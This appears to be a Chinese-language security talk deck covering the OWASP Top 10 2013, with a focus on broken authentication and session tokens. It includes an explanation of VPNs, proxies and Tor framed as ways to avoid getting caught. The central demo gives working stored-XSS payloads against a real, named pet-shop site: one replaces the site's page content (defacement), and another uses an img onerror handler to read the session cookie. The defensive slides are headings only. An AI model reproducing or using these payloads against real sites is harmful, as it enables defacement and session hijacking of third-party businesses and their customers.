不當的身分認證
session管理

王聖方
Calvin Huang
Leong Nicholas
who am i
Skills
- CentOS(Linux)
-
Zend Framework2(PHP) - Ruby on Rails(Ruby)
Android(Java)- iOS(Objective-C)
- CSS3 & HTML5
Experiences
- Hiiir RD assistance
- CapsLock Studio RD
owasp top 10 2013
|
A1-Injection
|
Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization. |
OWASP TOP 10 2013
|
A2-Broken Authentication and Session Management
|
Application functions related to authentication and session management are often not implemented correctly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities. |
OWASP TOP 10 2013
|
A3-Cross-Site Scripting (XSS)
|
XSS flaws occur whenever an application takes untrusted data and sends it to a web browser without proper validation or escaping. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites. |
OWASP TOP 10 2013
|
A4-Insecure Direct Object References
|
A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data. |
OWASP TOP 10 2013
|
A5-Security Misconfiguration
|
Good security requires having a secure configuration defined and deployed for the application, frameworks, application server, web server, database server, and platform. Secure settings should be defined, implemented, and maintained, as defaults are often insecure. Additionally, software should be kept up to date. |
OWASP TOP 10 2013
|
A6-Sensitive Data Exposure
|
Many web applications do not properly protect sensitive data, such as credit cards, tax IDs, and authentication credentials. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data deserves extra protection such as encryption at rest or in transit, as well as special precautions when exchanged with the browser. |
OWASP TOP 10 2013
|
A7-Missing Function Level Access Control
|
Most web applications verify function level access rights before making that functionality visible in the UI. However, applications need to perform the same access control checks on the server when each function is accessed. If requests are not verified, attackers will be able to forge requests in order to access functionality without proper authorization. |
OWASP TOP 10 2013
|
A8-Cross-Site Request Forgery (CSRF)
|
A CSRF attack forces a logged-on victim’s browser to send a forged HTTP request, including the victim’s session cookie and any other automatically included authentication information, to a vulnerable web application. This allows the attacker to force the victim’s browser to generate requests the vulnerable application thinks are legitimate requests from the victim. |
OWASP TOP 10 2013
|
A9-Using Components with Known Vulnerabilities
|
Components, such as libraries, frameworks, and other software modules, almost always run with full privileges. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications using components with known vulnerabilities may undermine application defenses and enable a range of possible attacks and impacts. |
OWASP TOP 10 2013
|
A10-Unvalidated Redirects and Forwards
|
Web applications frequently redirect and forward users to other pages and websites, and use untrusted data to determine the destination pages. Without proper validation, attackers can redirect victims to phishing or malware sites, or use forwards to access unauthorized pages. |
Am I Vulnerable To 'Broken Authentication and Session Management'?
- User authentication credentials aren’t protected when stored using hashing or encryption. See A6.
- Credentials can be guessed or overwritten through weak account management functions (e.g., account creation, change password, recover password, weak session IDs).
- Session IDs are exposed in the URL (e.g., URL rewriting).
- Session IDs are vulnerable to session fixation attacks.
AM I VULNERABLE TO 'BROKEN AUTHENTICATION AND SESSION MANAGEMENT'?
- Session IDs don’t timeout, or user sessions or authentication tokens, particularly single sign-on (SSO) tokens, aren’t properly invalidated during logout.
- Session IDs don’t timeout, or user sessions or authentication tokens, particularly single sign-on (SSO) tokens, aren’t properly invalidated during logout.
- Session IDs aren’t rotated after successful login.
- Passwords, session IDs, and other credentials are sent over unencrypted connections. See A6.
先來從前面提到的
invalid token
實際上, 身份驗證錯誤的過失不只只有invalidated during logout, 還有其他很多的管理過失, 在這邊特別要提一下其實authentication tokens 其實跟 傳統session非常相似
搜尋龍頭Google的session id
INVALID TOKEN

INVALID TOKEN
token跟session id都是用在身份驗證
而或許token有些實作上可以解碼出資訊跟有效期限
但基本上很難直接解密, 與session id最大的不同就是
token常會使用較簡單的方式顯示讓使用者能輕易地取得
而authentication token or user session常因為開發者的偷懶或疏忽沒有一定時間失效的機制
invalid token

invalid token
invalid token

在帶大家出遊之前, 要先讓大家知道怎麼保護自己
不被抓

vpn
vpn
虛擬私人網路(英語:Virtual Private Network,簡稱VPN),是一種常用於連線中、大型企業或團體與團體間的私人網路的通訊方法。虛擬私人網路的訊息透過公用的網路架構(例如:網際網路)來傳送行內網的網路訊息。它利用已加密的通道協議(Tunneling Protocol)來達到保密、傳送端認證、訊息準確性等私人訊息安全效果。這種技術可以用不安全的網路(例如:網際網路)來傳送可靠、安全的訊息。需要注意的是,加密訊息與否是可以控制的。沒有加密的虛擬私人網路訊息依然有被竊取的危險。
vpn
VPN的原理是透過別人的網路來上網,舉例來說如果我們想要在日本上網的話,在台灣的我們將先連線到日本的電腦,然後透過當地的電腦連線到當地的網路,就能達成我們的目的成功使用日本的網路來上網。
proxy
依照協議,代理伺服器可粗分為幾種類型
HTTP代理伺服器
最常見的代理伺服器類型,用來快取網頁內容及過濾網址存取,網路上能找到的代理伺服器多屬此類。
Socks代理伺服器
翻牆軟體常用的代理類型。因為我們不只會透過瀏覽器上網,可能還會開啟Skype、線上遊戲或使用其它不同網路協議的軟體,透過Socks代理,這些應用將會被一視同仁。 由於Socks代理傳送的內容只是很單純的資料封包,是透過OSI較底層、也就是第五層的會話層來傳送,速度也會比位於第七層的應用層協議(比如HTTP、FTP)快上不少。
Telnet代理伺服器
隨著SSH應用已經非常成熟,Telnet代理現在已經非常少見了。早期的Hinet電子郵件支援透過Telnet操控,具體作法就是連上msx.hinet.net主機來操作郵件伺服器,對電子郵件協定熟悉的使用者甚至可以恣意更改發信地址、或是進行更過份的動作,後來便因安全性考量而取消了這個服務。
tor 洋蔥網路
TOR 洋蔥網路
Tor(The Onion Router)是第二代”洋蔥”路由的一種實作,使用者透過Tor可以在網際網路上進行匿名交流。之所以被稱為onion,是因為它的結構就跟洋蔥相同,你只能看出它的外表,而想要看到核心,就必須把它層層的剝開。
Tor使用者在本機執行一個”洋蔥”代理伺服器(onion proxy),這個代理周期性地與其他Tor交流,從而在Tor網路中構成虛電路(virtual circuit)。Tor是在5層協定棧中的應用層進行加密。
TOR 洋蔥網路
Tor在中國大陸被許多人用於突破防火長城,Tor會自動檢測節點是否可達標的位址。如果返回錯誤無法到達,它會自動更換節點。這種技術也可以用在中國境外模擬中國境內的節點,以存取一些境外無法存取的內容。

因此TOR也常用來接觸一些Dark internet的東西
小狗狗, 一起來玩吧!

First, invalid authentication
second, use presistance xss
<script src="http://code.jquery.com/jquery-2.1.0.min.js"></script><script src="http://getbootstrap.com/docs-assets/js/holder.js"></script><script>$(document).ready(function(){replaceHTML();});function replaceHTML(){var h=document.getElementsByTagName('head');h[0].innerHTML='<link href=\"http://netdna.bootstrapcdn.com/bootstrap/3.0.3/css/bootstrap.min.css\" rel=\"stylesheet\">';var b=document.getElementsByTagName('body');b[0].innerHTML='<div class=\"container\" style=\"margin-top:50px;\"><div class=\"row\"><div class=\"col-md-5\"><img style=\"width:100%;\" src=\"http://i39.tinypic.com/262vf5s.jpg\"></div><div class=\"col-md-7\"><h1>恭賀新年!</h1><p>新年到,感謝各位對家。幸福 Fur love的支持,在此向大家拜個年,並請各位在新的一年裡可以多多照顧家。幸福 Fur love.</p><div class=\"row\" style=\"text-align:center;\"><div class=\"col-md-4\"><img src=\"http://www.furlove.com.tw/_Pic_Diary_X/L_DIP2012060504052895.JPG\" class=\"img-circle\" style=\"width:100px;\"><h2>存在意義</h2><p>因為想要讓寶貝得到更好的、得到更多的愛,而成立了這一片屬於寶貝們幸福的天地。每個陪在我們身邊的寶貝像是上帝賜予的珍貴禮物,獨一無二且無可取代。我們開心的時候,毛小孩陪著我們開心; 我們難過的時候,毛小孩給予我們幸福地依偎,永遠都是以最貼心的態度來面對我們。因為他們的存在,在我們的生活中加進了最真心、最真誠的幸福元素。所以,我們希望大家也可以在這裡挑選到屬於家中寶貝專屬的禮物,讓我們替寶貝們在他們的生活中\"加點幸福\"這,就是我們存在的意義。。。。</p></div><div class=\"col-md-4\"><img class=\"img-circle\" style=\"width:100px;\" src=\"http://i.imgur.com/57OjqO7.png\"><h2>名稱由來</h2><p>Fur 的是指動物的毛皮,毛絨絨的意思,所以『Fur love』 這個名字,是取自於我們渴望讓這群毛絨絨的毛小孩們感受到滿滿的愛。我們希望可以透過『家。幸福』中每一件用心替毛小孩們挑選的食物跟用品,在他們的生活中”加點幸福”。能夠讓毛小孩們吃的開心,用的安心,孩子們的健康,是我們最在乎也最關心的事,他們健健康康頭好壯壯的成長,同時也是替我們的家,加入了幸福的元素。因此我們把這裡命名為『家。幸福』(” 加點幸福” )『Fur love』,希望能夠把這樣的幸福元素,分享給大家,把愛傳出去。</p></div><div class=\"col-md-4\"><img src=\"http://www.furlove.com.tw/_Pic_Diary_X/L_DIP2012061711393188.JPG\" class=\"img-circle\" style=\"width:100px;\"><h2>幸福承諾</h2><p>我們會不斷的努力尋找國內外各個優質的產品以最優惠的價格來跟大家分享。現在剛剛開幕『家。幸福』裡的商品項目或許還不夠包羅萬象,也不夠齊全,但是希望大家可以多多給予我們支持包容與鼓勵,我們會盡量做到最好的。同時如果大家希望可以在『家。幸福』找到什麼樣的優質商品的話,也歡迎您不吝來信留言告訴我們,跟我們分享,我們將會很感激您的。</p></div></div></div></div></div>';}</script>SECOND, USE PRESISTANCE XSS
SECOND, USE PRESISTANCE XSS
家‧幸福,加點幸福,寵物精品,線上寵物精品購物,寵物購物網,飼料,寵物零食,餅乾,狗狗,貓咪,寵物"><IMG style="display:none;" src=/ onerror="console.log(cookie)"></img><div style="session id!!!!!!

ishop web shop system


防禦xss偷取session id
c ross s ite s cripting(xss)
再往上一點的問題
最根本的問題


art 000
結論
不正確的安全配置
By Calvin Huang
不正確的安全配置
- 1,626